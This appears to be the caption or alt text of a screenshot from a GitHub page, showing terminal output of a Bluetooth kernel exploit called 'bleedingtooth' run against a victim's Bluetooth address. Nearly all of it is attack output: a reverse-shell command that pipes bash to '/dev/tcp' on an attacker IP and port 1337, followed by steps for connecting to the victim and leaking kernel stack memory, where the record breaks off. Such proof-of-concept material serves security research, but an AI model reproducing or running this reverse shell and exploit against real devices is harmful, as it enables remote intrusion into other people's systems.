 → bleedingtooth git:(master) sudo ./exploit Victim's Bluetooth Address Attacker's IP Address 1337
[+] Remote command: /bin/bash -c /bin/bash</dev/tcp/Attacker's IP Address/1337
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: 100
[*] Connecting A2MP channel...
[*] Leaking A2MP kernel stack memory...